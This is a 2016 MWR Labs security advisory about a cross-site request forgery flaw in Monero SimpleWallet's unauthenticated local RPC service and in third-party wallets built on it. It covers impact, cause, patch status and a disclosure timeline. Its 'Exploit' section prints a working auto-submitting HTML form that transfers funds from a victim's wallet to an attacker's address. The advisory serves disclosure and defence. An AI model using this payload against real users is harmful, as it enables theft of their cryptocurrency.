MWR LABS

Security Advisory

# CSRF Vulnerability Allows for Remote Compromise of Monero Wallets

19/09/16

| | |
|---|---|
| Software | Monero SimpleWallet (RPC Mode) + Third Party Wallets |
| Affected Versions | Monero Core <= 0.10.0 (SimpleWallet) + Third Party Wallets |
| Author | Henry Hoggard - MWRLabs |
| Severity | High |
| Vendor | Monero |
| Vendor Response | • Hotfix released for September Hard Fork. Patch disabled by default. <br> • Official GUI wallet release will mitigate this by removing RPC mode and using ZeroMQ instead. |

## Description:

Monero is a private, untraceable crypto currency. In recent weeks it has gained a lot of publicity and has risen in value significantly. It is the second most traded crypto currency this month after Bitcoin.

A Cross Site Request Forgery vulnerability was discovered that could give attackers the ability to remotely steal Monero from users running vulnerable wallets. Monero users must take action and update wallets to protect themselves against this attack.## Vulnerable Wallets:

The following wallets use Simplewallet in RPC mode and therefore are vulnerable:

- Monero SimpleWallet - https://github.com/monero-project/monero
- Monero Lightwallet - https://github.com/jwinterm/LightWallet2/
- Monero Wallet Chrome - https://chrome.google.com/webstore/detail/monero-wallet-for-google/bddoeeocbnbkdlciahimmaciiiiadocb
- Monero GUI Client.net - https://github.com/kripod/MoneroGui.Net
- Monero JS - https://github.com/netmonk/moneronjs
- Monero NodeJS - https://github.com/PsychicCat/monero-nodejs
- Monero QT - https://github.com/Neozaru/bitmonero-qt
- Minonodo - https://github.com/ShenNoether/MiniNodo

*\*Note: This is not an exhaustive list, it is likely that more wallets will be affected by this issue.*

## Impact:

An attacker could exploit this vulnerability to steal Monero from vulnerable wallets. This would involve a minimal amount of social engineering for attackers to direct users to a webpage hosting the exploit.

## Cause:

Monero SimpleWallet hosts an RPC web service on localhost, port 18082, the web service requires no authentication to initiate functions such as making payments, and can be compromised through a Cross Site Request Forgery attack.

Cross Site Request Forgery is an attack that forces a user's browser to execute unwanted actions against web applications or web services they are authenticated with. In this case, by directing a user to a malicious web page, an attacker could make a payment from the user's wallet to their own wallet. Third party wallets were found to use Simplewallet in RPC mode, making the majority of third party wallets vulnerable to this attack too.# MWR LABS Security Advisory

## Exploit:

The below script performs a Cross Site Request Forgery (CSRF) attack that would automatically steal Monero from the wallet of any user who visited the webpage.

```
<html>
        <form action=http://127.0.0.1:18082/json_rpc method=post enctype="text/plain" name="pay" >
                <input
name='{"jsonrpc":"2.0","id":"0","method":"transfer","params":{"destinations":[{"amount":100000000000,"address":"49FuXtv95dkZj5aDaoWkbjQRv9Qu6UMwAAJKP68vksbpRJEPNZfkr6Ecbj9wrqG4xHAiMArmpGsxRbkmxAC8NEydBEvc162"}],"fee":000000000000,"mixin":3,"unlock_time":0,"payment_id":"","get_tx_key":true}}'
type='hidden'>
        </form>
        <script>
                document.pay.submit()
        </script>
</html>
```

## Remedial Action:

**Update 20/09/16**

~~The vendor has released a hotfix for this vulnerability. It is important Monero users update their versions of Monero immediately. Users of third party offline wallets are unlikely to have a patch available yet, therefore it is recommended that users transfer their funds out of third party wallets into a secure wallet, such as the updated version of Simplewallet (https://github.com/monero-project/monero/releases/tag/v0.10.0).~~

Researcher Joseph Redfern reported that the patch for this vulnerability was disabled by default, and users are still vulnerable. To enable the patch, the "--user-agent" argument must be provided as shown in the example below.

```
./monero-wallet-cli --rpc-bind-port 18082 --rpc-bind-ip 127.0.0.1 --user-agent
123456randomstring
```

As this vulnerability is still exploitable, MWR recommends against using any third party Monero wallet, and against running Simplewallet in RPC mode.## Disclosure Timeline:

| Date | Summary |
| --- | --- |
| 2016-09-06 | Vulnerability Reported. |
| 2016-09-07 | Vendor verifies vulnerability and states that a hotfix will be developed in time for September hard fork. |
| 2016-09-07 | Vendor states that the Official GUI wallet is in development, this will remediate this issue as it doesn't use the RPC API. |
| 2016-09-19 | September hard fork released with hotfix for issue. |
| 2016-09-20 | MWR confirms that wallet is still insecure by default after patch. Vendor confirms this is by design as to not break product support. |